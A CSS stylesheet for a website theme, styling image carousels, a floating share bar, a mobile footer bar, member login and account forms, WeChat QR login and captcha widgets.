.swiper-full .swiper-button-prev, .swiper-normal .swiper-button-next, .swiper-normal .swiper-button-prev {
	line-height: 32px;
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-normal .swiper-button-prev {
	left: -44px
}
@media screen and (max-width:767px) {
.swiper-full .swiper-button-next, .swiper-full .swiper-button-prev, .swiper-normal .swiper-button-next, .swiper-normal .swiper-button-prev {
	display: none
}
}
.modules-text h2, .swiper-full .swiper-button-next .web-icon, .swiper-full .swiper-button-prev .web-icon, .swiper-normal .swiper-button-next .web-icon, .swiper-normal .swiper-button-prev .web-icon {
	font-size: 30px
}
.swiper-full .swiper-button-next, .swiper-normal .swiper-button-next {
	left: auto;
	right: -44px
}
.swiper-full:hover .swiper-button-next {
	opacity: .3;
	filter: alpha(opacify=30);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-full:hover .swiper-button-prev {
	left: 10px
}
.swiper-full:hover .swiper-button-prev, .swiper-normal:hover .swiper-button-next, .swiper-normal:hover .swiper-button-prev {
	opacity: .3;
	filter: alpha(opacify=30);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-normal:hover .swiper-button-prev {
	left: 10px
}
.swiper-full:hover .swiper-button-next:hover, .swiper-full:hover .swiper-button-prev:hover, .swiper-normal:hover .swiper-button-next:hover, .swiper-normal:hover .swiper-button-prev:hover {
	opacity: .4;
	filter: alpha(opacify=40)
}
.swiper-full:hover .swiper-button-next, .swiper-normal:hover .swiper-button-next {
	left: auto;
	right: 10px
}
@media screen and (max-width:767px) {
.container>.swiper-full, .container>.swiper-normal, .page-no-sidebar.member-lostpassword .member-lp-process>.swiper-full, .page-no-sidebar.member-lostpassword .member-lp-process>.swiper-normal {
	width: 100%;
	margin-left: 0
}
}
.swiper-full {
	height: 100vh;
	margin-bottom: 20px
}
@media (max-width:991px) and (min-width:768px) {
.swiper-full {
	max-height: 480px;
	min-height: 440px
}
}
@media (max-width:767px) {
.swiper-full {
	height: 300px
}
.swiper-full .swiper-button-next, .swiper-full .swiper-button-prev {
	display: none
}
.swiper-full .swiper-pagination-bullet {
	width: 8px;
	height: 8px
}
}
@media (max-width:540px) {
.swiper-full {
	height: 210px
}
}
.swiper-full .slide-img {
	background-size: cover
}
.action {
	position: fixed;
	z-index: 999;
	bottom: 20%;
	right: 20px;
	width: 40px
}
.action.action-style-1 {
	width: 62px
}
.action.action-style-1 .action-item {
	width: 62px;
	height: 64px
}
.action.action-style-1 .action-item>span {
	display: block;
	font-size: 12px;
	line-height: 1
}
.action.action-style-1 .action-item-icon {
	font-size: 28px;
	line-height: 42px;
	vertical-align: top
}
.action.action-color-1 .action-item {
	position: relative;
	z-index: 0;
	color: #fff;
	background-color: var(--action-color)
}
.action.action-color-1 .action-item:hover:before {
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0,0,0,.1);
	content: ""
}
.action.action-pos-1 {
	right: auto;
	left: 50%;
	margin-left: 610px
}
@media (max-width:1219px) {
.action.action-pos-1 {
	left: auto;
	right: 10px;
	margin-left: 0
}
}
.action.hide-gotop .action-item:nth-last-child(2) {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}
.action .action-item {
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #999;
	text-align: center;
	background: #eee;
	text-decoration: none;
	border-top: 1px solid rgba(0,0,0,.05)
}
.action .action-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}
.action .action-item:last-child {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}
.action .action-item:hover {
	color: #fff;
	background-color: #1abc9c;
	cursor: pointer
}
.action .action-item:hover .action-item-inner {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateX(-5px);
	-ms-transform: translateX(-5px);
	transform: translateX(-5px);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.action .gotop, .action .gotop.active {
	opacity: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease
}
.action .gotop.active {
	opacity: 1
}
.action .action-item-icon {
	font-size: 20px;
	line-height: 40px
}
.action .action-item-inner {
	visibility: hidden;
	position: absolute;
	right: 98%;
	top: 50%;
	width: 250px;
	padding: 15px;
	font-size: 12px;
	color: #333;
	text-align: left;
	background-color: #fff;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	opacity: 0;
	cursor: auto;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.action .action-item-inner:after {
	position: absolute;
	width: 5px;
	height: 100%;
	right: -5px;
	top: 0;
	content: ""
}
.action .action-item-inner.action-item-type-2 {
	font-size: 14px;
	line-height: 1.6
}
.action .action-item-inner.action-item-type-2 p:last-child {
	margin-bottom: 0
}
.action .action-item-inner img {
	max-width: 100%;
	height: auto
}
.action .action-item-inner .action-item-img {
	display: block
}
.action .action-item-inner h2, .action .action-item-inner h3, .action .action-item-inner h4, .action .action-item-inner h5, .action .action-item-inner h6 {
	margin: .5em 0
}
.action .action-item-inner h1:first-child, .action .action-item-inner h2:first-child, .action .action-item-inner h3:first-child, .action .action-item-inner h4:first-child, .action .action-item-inner h5:first-child, .action .action-item-inner h6:first-child {
	margin-top: 0
}
.action .action-item-inner h1 {
	margin: 1em 0
}
.action .action-item-inner h2, .action .action-item-inner h3, .action .action-item-inner h4 {
	padding: 10px 15px;
	margin-bottom: 1em;
	font-size: 16px;
	line-height: 1;
	font-weight: 500;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px
}
.action .share-more-wrap {
	padding: 10px;
	margin: 0
}
.action .action-share-item {
	position: relative;
	float: left;
	width: 49.9%;
	padding: 8px 10px;
	font-size: 14px;
	line-height: 20px;
	color: #666;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.action .action-share-item:hover {
	color: #009688;
	text-decoration: none;
	background: rgba(0,0,0,.05)
}
.action .action-share-item:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.action .action-share-item .wi {
	display: inline-block;
	margin-right: 3px;
	font-size: 14px;
	color: #fff;
	fill: #fff;
	border-radius: 3px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	vertical-align: top
}
.action .action-share-item .wi-weibo {
	background-color: #e05244
}
.action .action-share-item .wi-wechat {
	background-color: #44b549
}
.action .action-share-item .wi-qq {
	background-color: #22a4ff
}
.action .action-share-item .wi-qzone {
	background-color: #fdbf2f
}
.action .action-share-item .wi-douban {
	background-color: #33b045
}
.action .action-share-item .wi-linkedin {
	background-color: #0077b5
}
.action .action-share-item .wi-facebook {
	background-color: #44619d
}
.action .action-share-item .wi-twitter {
	background-color: #55acee
}
@media (max-width:767px) {
.action {
	display: none
}
}
.ie-update {
	position: fixed;
	_position: absolute;
	z-index: 99999;
	left: 0;
	top: 0;
	width: 100%;
	height: 30px;
	padding: 10px 0;
	font-size: 14px;
	color: #eea236;
	line-height: 30px;
	background: #f7ecb5;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.ie-update p, .wechat-qrcode-body p {
	margin: 0
}
.addthis-smartlayers, .footer-bar, .member-form-title h3:before {
	display: none
}
.footer-bar {
	position: fixed;
	z-index: 999;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 50px;
	font-size: 0;
	text-align: center;
	-webkit-box-shadow: 0 -2px 3px 0 rgba(0,0,0,.12);
	box-shadow: 0 -2px 3px 0 rgba(0,0,0,.12);
	color: #666;
	background: #fff;
	padding-bottom: env(safe-area-inset-bottom);
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
@media (max-width:767px) {
.footer-bar {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
}
.footer-bar .fb-item {
	width: 100%;
	height: 50px;
	padding-top: 4px;
	font-size: 16px;
	vertical-align: middle
}
.footer-bar .fb-item .fb-item-icon {
	font-size: 24px;
	line-height: 26px;
	vertical-align: top;
	margin-bottom: 2px
}
.footer-bar .fb-item .fb-item-icon img {
	height: 26px;
	width: auto;
	vertical-align: top
}
.footer-bar .fb-item span {
	display: block;
	font-size: 12px;
	line-height: 12px
}
.footer-bar a {
	display: block;
	color: #666;
	text-decoration: none
}
.footer-bar a:active, .footer-bar a:focus, .footer-bar a:hover {
	color: #333
}
#footer-bar .modal-body img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	height: auto
}
@media (max-width:767px) {
.footer.width-footer-bar {
	margin-bottom: 50px
}
}
.share-wx-wrap {
	padding: 0;
	margin: 0 0 0 -81px!important;
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	z-index: 9;
	left: 50%;
	bottom: 50px;
	width: 160px;
	line-height: 1;
	text-align: center;
	border: 1px solid #efefef;
	background: #fff;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	pointer-events: none
}
.share-wx-wrap:after, .share-wx-wrap:before {
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	content: ""
}
.share-wx-wrap:before {
	bottom: -16px;
	border-top-color: #efefef
}
.share-wx-wrap:after {
	z-index: 1;
	bottom: -15px;
	border-top-color: #fff
}
.share-wx-wrap canvas, .share-wx-wrap img {
	display: block;
	width: 100%;
	height: auto;
	padding: 10px 10px 0;
	vertical-align: top
}
.share-wx-wrap span {
	display: block;
	padding: 0 0 10px;
	margin: 0!important;
	color: #999;
	font-size: 12px!important;
	line-height: 1!important;
	vertical-align: top
}
.admin-bar .top-news {
	top: 32px
}
@media (max-width:782px) {
.admin-bar .top-news {
	top: 46px
}
}
.top-news {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	background: #1abc9c;
	color: #fff;
	z-index: 1000
}
.top-news-content {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	font-size: 14px;
	line-height: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-right: 50px!important;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.top-news-content .content-text {
	width: 100%;
	max-height: 48px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}
.top-news-content a {
	color: inherit
}
.top-news-content a:hover {
	opacity: .8
}
.top-news-close {
	position: absolute;
	top: 50%;
	right: 10px;
	width: 20px;
	height: 20px;
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	text-align: center;
	border-radius: 50%;
	border: 1px solid #fff;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer
}
@media (max-width:767px) {
.top-news-close {
	right: 15px
}
}
.widget-priview, .widget-priview.abs #wrap {
	padding: 0!important
}
.member-form-wrap, .widget-priview #wrap {
	width: 300px;
	margin: 0 auto;
	padding: 0;
	background: #fff
}
.widget-priview .site-content {
	width: 100%
}
.widget-priview .top-news {
	display: none!important
}
.member-form-wrap {
	position: relative;
	width: 100%;
	max-width: 410px;
	padding: 50px 25px;
	text-align: left;
	border-radius: 4px;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
@media (max-width:767px) {
.member-form-wrap {
	width: auto!important;
	max-width: none!important;
	margin: 0!important
}
}
.web-errmsg {
	display: none;
	font-size: 13px;
	border-radius: 4px;
	line-height: 20px
}
.web-errmsg .web-icon {
	margin-right: 5px;
	font-size: 15px
}
.web-errmsg .close .web-icon {
	margin-right: 0
}
.member-switch {
	text-align: right;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px!important;
	color: #5a5a5a;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.member-form .form-group {
	position: relative;
	margin-bottom: 20px
}
.member-form .form-group .wi, .member-form .form-group .web-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 46px;
	text-align: center;
	color: #828282;
	font-size: 18px;
	line-height: 40px
}
.member-form .form-group .web-icon img {
	width: 20px;
	height: auto;
	vertical-align: middle
}
.member-form .form-group label {
	margin: 0;
	width: 100%
}
.member-form .form-group.active .form-input {
	border-color: #009688
}
.member-form .form-group.active .show-password .wi:hover, .member-form .form-group.active .wi, .member-form .form-group.error .show-password .wi:hover {
	color: #009688
}
.member-form .form-group.active .show-password .wi, .member-form .form-group.error .show-password .wi {
	color: #ccc
}
.member-account-item.error .member-account-input>input, .member-account-item.error .member-account-input>select, .member-account-item.error .member-account-input>textarea, .member-form .form-group.error .form-input {
	border-color: #fa5555
}
.member-form .form-group.error .wi {
	color: #fa5555
}
.member-form .form-group.error ::-webkit-input-placeholder {
color:#fa5555
}
.member-form .form-group.error :-moz-placeholder, .member-form .form-group.error ::-moz-placeholder {
color:#fa5555
}
.member-form .form-group.error :-ms-input-placeholder {
color:#fa5555
}
.member-form .form-group.sms-code {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.member-form .form-group.sms-code>label {
	width: 100%;
	margin: 0
}
.member-form .form-group.sms-code .send-sms-code {
	width: 120px;
	padding-left: 5px;
	padding-right: 5px;
	margin-left: 15px;
	margin-bottom: 0;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	text-align: center
}
.member-form .member-remember {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 20px;
	color: #5a5a5a
}
.member-form .show-password {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 40px;
	cursor: pointer
}
.member-form .show-password .wi {
	color: #ccc;
	font-size: 16px
}
.member-form .show-password .wi:hover {
	color: #009688
}
.member-form .form-input {
	display: block;
	width: 100%;
	height: 40px;
	padding: 9px 15px 9px 42px;
	line-height: 20px;
	font-size: 14px;
	color: #262626;
	font-weight: 400;
	border: 1px solid #dcdfe6;
	border-radius: 4px;
	background: #fff;
	outline: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.member-account-input input::-webkit-input-safebox-button, .member-form .form-input::-webkit-input-safebox-button {
display:none
}
.member-account-input input::-webkit-credentials-auto-fill-button, .member-form .form-input::-webkit-credentials-auto-fill-button {
display:none!important;
visibility:hidden;
pointer-events:none;
position:absolute;
right:0
}
.member-form ::-webkit-input-placeholder {
color:#999
}
.member-form :-moz-placeholder, .member-form ::-moz-placeholder {
color:#999
}
.member-form :-ms-input-placeholder {
color:#999
}
.member-form .member-form-forgot {
	float: right
}
.member-form-head {
	margin-bottom: 40px;
	text-align: center
}
.member-form-logo {
	display: inline-block;
	height: 40px;
	max-width: 300px;
	line-height: 40px
}
.member-form-logo img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: top
}
.member-form-title {
	margin: 0 0 30px
}
.member-form-title h3 {
	display: inline-block;
	padding: 0!important;
	border: 0!important;
	margin: 0!important;
	color: #262626!important;
	font-size: 16px!important;
	font-weight: 500!important
}
.member-form-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-top: 30px;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
@media (max-width:410px) {
.member-form-footer {
	display: block;
	text-align: center
}
}
.member-form-social {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	font-size: 14px;
	color: #5a5a5a;
	line-height: 24px
}
.member-form-social>span {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.member-form-social {
	display: block;
	text-align: center
}
.member-form-social>span {
	display: block;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px
}
}
.member-social-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0!important;
	margin: 0!important;
	list-style: none;
	vertical-align: top;
	overflow: hidden;
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
@media (max-width:767px) {
.member-social-list {
	width: auto;
	padding: 0!important;
	margin: 0 0 15px!important;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}
}
.member-social-list .social-item {
	display: inline-block;
	margin: 0 0 5px!important;
	padding: 0 0 0 20px!important;
	min-width: 33.33%;
	text-align: right
}
@media (max-width:767px) {
.member-social-list .social-item {
	min-width: auto;
	margin: 0!important;
	padding: 0!important;
	text-align: center
}
}
.member-social-list .social-item a {
	display: inline-block;
	padding: 0;
	font-size: 20px;
	line-height: 24px;
	color: inherit;
	text-decoration: none;
	white-space: nowrap
}
.member-social-list .social-item a:after {
	display: inline-block;
	font-size: 14px;
	color: #5a5a5a;
	line-height: inherit;
	content: attr(aria-label);
	vertical-align: top
}
@media (max-width:767px) {
.member-social-list .social-item a {
	padding: 4px 15px;
	margin: 5px;
	border: 1px solid #efefef;
	border-radius: 4px
}
}
.member-social-list .social-qq {
	color: #22a4ff
}
.member-social-list .social-weibo {
	color: #e05244
}
.member-social-list .social-weapp, .member-social-list .social-wechat, .member-social-list .social-wechat2 {
	color: #44b549
}
.member-social-list .social-google {
	color: #3b7ded
}
.member-social-list .social-facebook {
	color: #1e4d9d
}
.member-social-list .social-twitter {
	color: #5ea8dd
}
.member-social-list .social-github {
	color: #181517
}
.member-form-tab {
	padding: 0!important;
	margin: 0 0 20px!important;
	font-size: 14px;
	list-style: none
}
.member-form-tab li {
	display: inline-block;
	margin: 0 20px 0 0!important;
	border: 0;
	border-bottom: 2px solid transparent
}
.member-form-tab li.active {
	border-bottom-color: #1abc9c
}
.member-form-tab li.active a, .member-lp-process li.active p {
	color: #1abc9c
}
.member-form-tab li.active:hover {
	border-bottom-color: #009688
}
.member-form-tab a {
	display: block;
	padding: 10px 0;
	color: #5a5a5a;
	line-height: 24px
}
.member-account-name a:hover, .member-form-tab a:hover {
	color: #009688
}
.wechat-qrcode-body {
	padding: 40px 60px;
	text-align: center;
	font-size: 15px;
	color: #333;
	font-weight: 500
}
.wechat-qrcode-body p:last-child {
	margin-bottom: 10px;
	background: #eee;
	color: #333;
	border-radius: 30px;
	padding: 6px;
	margin-top: 5px;
	font-size: 14px
}
.wechat-qrcode-body p:last-child b, .wechat-qrcode-body p:last-child strong {
	font-weight: 400;
	color: #1abc9c
}
.wechat-qrcode-body canvas, .wechat-qrcode-body img {
	display: block;
	margin-bottom: 20px;
	width: 100%;
	height: auto;
	vertical-align: top
}
#j-wechat-login-code {
	position: relative
}
.wechat-qrcode-loading {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,.5)
}
.wechat-qrcode-loading .wi {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	font-size: 32px;
	line-height: 1;
	color: #262626;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.wechat-iframe-body {
	position: relative;
	padding: 100% 10% 20px;
	height: 0
}
.wechat-login-iframe {
	position: absolute;
	left: 10%;
	top: 0;
	border: 0;
	width: 80%;
	height: 100%
}
.member-reg-notice {
	padding: 50px 30px 60px;
	margin: 50px auto;
	width: 800px;
	max-width: 100%;
	color: #5a5a5a;
	text-align: center
}
.member-reg-notice .status-icon {
	margin-bottom: 20px
}
.lostpassword-form p, .member-account-content p, .member-reg-notice p {
	text-indent: 0!important
}
.member-reg-notice p:last-child {
	margin-bottom: 0!important
}
.nc-container {
	padding: 5px 0
}
.nc-container * {
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.nc-container .nc_scale .clickCaptcha {
	top: auto!important;
	bottom: 35px!important;
	height: 160px!important
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text {
	position: absolute!important;
	background: 0 0;
	pointer-events: none
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text .nc_captch_text {
	color: #fff;
	display: inline-block;
	visibility: hidden;
	pointer-events: auto
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text .btn_refresh {
	padding: 0 5px;
	margin: 1px!important;
	pointer-events: auto
}
.nc-container .clickCaptcha {
	width: 100%!important;
	border: 0!important
}
.nc-container .clickCaptcha .clickCaptcha_img {
	height: 160px!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.nc-container .clickCaptcha .clickCaptcha_img img {
	margin: 0!important;
	width: 100%!important;
	height: 100%!important
}
.TCaptcha-button {
	text-align: center;
	font-size: 14px;
	color: #666;
	line-height: 38px;
	background-color: #eee;
	background-image: -o-linear-gradient(top, #fff 0, #f3f3f3 100%);
	background-image: linear-gradient(180deg, #fff, #f3f3f3);
	border: 1px solid #dcdfe6;
	opacity: .4;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.TCaptcha-button.ready {
	cursor: pointer;
	opacity: 1
}
.TCaptcha-button.ready.success {
	color: #fff;
	background: #7ac23c;
	border: 1px solid #7ac23c
}
.TCaptcha-button.ready.success .TCaptcha-icon {
	display: none
}
.TCaptcha-button.ready.success:hover {
	color: #fff;
	background: #7ac23c;
	border: 1px solid #7ac23c;
	cursor: default
}
.TCaptcha-button.ready:hover {
	color: #4d4d4d;
	background-color: #e8e8e8;
	background-image: -o-linear-gradient(top, #fefefe 0, #eee 100%);
	background-image: linear-gradient(180deg, #fefefe, #eee)
}
.TCaptcha-button.ready:hover .TCaptcha-icon:after, .TCaptcha-button.ready:hover .TCaptcha-icon:before {
	-webkit-animation: TCaptcha-icon .8s linear infinite;
	animation: TCaptcha-icon .8s linear infinite
}
.TCaptcha-button.ready .TCaptcha-icon:after, .TCaptcha-button.ready .TCaptcha-icon:before {
	-webkit-animation: TCaptcha-icon 2s linear infinite;
	animation: TCaptcha-icon 2s linear infinite
}
.TCaptcha-button .TCaptcha-icon {
	position: relative;
	display: inline-block;
	width: 26px;
	height: 26px;
	margin-top: 5px;
	vertical-align: top;
	margin-right: 5px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.TCaptcha-button .TCaptcha-icon i {
	position: absolute;
	z-index: 1;
	top: 8px;
	left: 8px;
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background: #1abc9c
}
.TCaptcha-button .TCaptcha-icon:after, .TCaptcha-button .TCaptcha-icon:before {
	position: absolute;
	top: 3px;
	left: 3px;
	width: 20px;
	height: 20px;
	border-radius: 26px;
	content: ""
}
.TCaptcha-button .TCaptcha-icon:before {
	background: #1abc9c;
	opacity: .2
}
.TCaptcha-button .TCaptcha-icon:after {
	border: 1px solid #1abc9c
}
.member-account-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
@media (max-width:767px) {
.member-account-wrap {
	display: block
}
}
.member-account-nav {
	width: 300px;
	padding: 0;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.member-account-nav {
	width: 100%;
	display: block
}
}
.member-account-content {
	width: 100%;
	padding: 20px 40px;
	margin-left: 20px;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
@media (max-width:991px) {
.member-account-content {
	padding: 20px 30px
}
}
@media (max-width:767px) {
.member-account-content {
	width: 100%;
	display: block;
	margin: 20px 0 0;
	padding: 15px
}
}
.member-account-user {
	padding: 50px 40px;
	margin-bottom: 20px;
	text-align: center;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
.member-account-avatar {
	position: relative;
	margin: 0 auto 15px;
	width: 88px;
	height: 88px;
	border-radius: 50%;
	background: rgba(255,255,255,.2);
	overflow: hidden;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.member-account-avatar img {
	width: 100%;
	height: 100%!important;
	border-radius: 50%;
	-o-object-fit: cover;
	object-fit: cover;
	vertical-align: top;
	background: #fff;
	overflow: hidden
}
.member-account-avatar .edit-avatar {
	display: none
}
.member-account-avatar:hover .edit-avatar {
	display: block;
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	font-size: 38px;
	line-height: 88px;
	text-align: center;
	color: #fff;
	background: rgba(0,0,0,.4);
	cursor: pointer
}
.member-account-name {
	margin: 0 0 10px!important;
	border: 0!important;
	padding: 0!important;
	font-size: 20px!important;
	font-weight: 500!important
}
.member-account-name a {
	color: #262626
}
.member-account-dio {
	font-size: 14px;
	color: #828282
}
.member-account-tg {
	margin-top: 30px;
	margin-bottom: 0
}
.member-account-tg .wi {
	font-size: 16px;
	margin-right: 10px;
	vertical-align: top
}
.member-account-menu {
	padding: 0!important;
	margin: 0!important;
	list-style: none!important;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
.member-account-menu li {
	margin: 0!important;
	padding: 0!important;
	border-bottom: 1px solid #f8f8f8
}
.member-account-menu li:last-child {
	border-bottom: 0
}
.member-account-menu li:hover {
	color: #009688
}
.member-account-menu li:hover .member-nav-icon, .member-account-menu li:hover a {
	color: inherit
}
.member-account-menu a {
	display: block;
	padding: 14px 24px;
	font-size: 14px;
	line-height: 24px;
	color: #262626
}
@media (max-width:1024px) {
.member-account-menu a {
	padding: 10px 20px
}
}
.member-account-menu a:hover {
	background: rgba(0,0,0,.02);
	text-decoration: none
}
.member-account-menu .active {
	position: relative
}
.member-account-menu .active:before {
	position: absolute;
	left: 0;
	top: 10px;
	width: 2px;
	height: 32px;
	background: #1abc9c;
	content: ""
}
.member-account-menu .active:hover:before {
	background: #009688
}
.member-account-menu .member-nav-icon {
	display: inline-block;
	width: 24px;
	height: 24px;
	font-size: 24px;
	line-height: 1;
	margin-right: 15px;
	vertical-align: top;
	color: #1abc9c
}
.member-account-menu .member-nav-icon img {
	width: 100%;
	height: auto
}
.member-account-title {
	margin: 0 -40px 30px!important;
	padding: 0 40px 20px!important;
	font-size: 18px!important;
	line-height: 26px!important;
	border-bottom: 1px solid #f1f1f1!important;
	color: #262626!important
}
@media (max-width:991px) {
.member-account-title {
	margin: 0 0 20px!important;
	padding: 0 0 20px!important
}
}
.member-account-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 30px
}
@media (max-width:1239px) {
.member-account-item {
	display: block
}
}
@media (max-width:767px) {
.member-account-item {
	margin-bottom: 20px
}
}
.member-account-item.error ::-webkit-input-placeholder {
color:#fa5555
}
.member-account-item.error :-moz-placeholder, .member-account-item.error ::-moz-placeholder {
color:#fa5555
}
.member-account-item.error :-ms-input-placeholder {
color:#fa5555
}
.member-account-item.sms-code .member-account-input {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.member-account-item.sms-code .sms-code-input {
	width: 100%;
	margin: 0
}
.member-account-item.sms-code .send-sms-code {
	width: 120px;
	padding-left: 5px;
	padding-right: 5px;
	margin-left: 15px;
	margin-bottom: 0;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	text-align: center
}
.member-account-item ::-webkit-input-placeholder {
color:#999
}
.member-account-item :-moz-placeholder, .member-account-item ::-moz-placeholder {
color:#999
}
.member-account-item :-ms-input-placeholder {
color:#999
}
.member-account-label {
	width: 120px;
	margin: 0;
	font-size: 14px;
	line-height: 40px;
	color: #828282;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:1239px) {
.member-account-label {
	width: 100%
}
}
.member-account-input {
	width: 540px
}
@media (max-width:1239px) {
.member-account-input {
	width: 100%
}
}
.member-account-input input, .member-account-input select, .member-account-input textarea {
	padding: 10px 15px;
	width: 100%;
	font-size: 14px;
	color: #5a5a5a;
	border: 1px solid #dcdfe6;
	line-height: 18px;
	outline: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: 0 0;
	border-radius: 4px
}
.member-account-input input:focus, .member-account-input select:focus, .member-account-input textarea:focus {
	border: 1px solid #009688!important
}
.member-account-input input[disabled], .member-account-input select[disabled], .member-account-input textarea[disabled] {
	color: #999;
	background: #f9f9f9
}
.member-account-input .member-bind-url {
	margin-left: 20px
}
.member-account-input .member-bind-tip {
	margin-left: 20px;
	color: #828282
}
select.member-account-input {
	height: 38px;
	padding: 0 10px
}
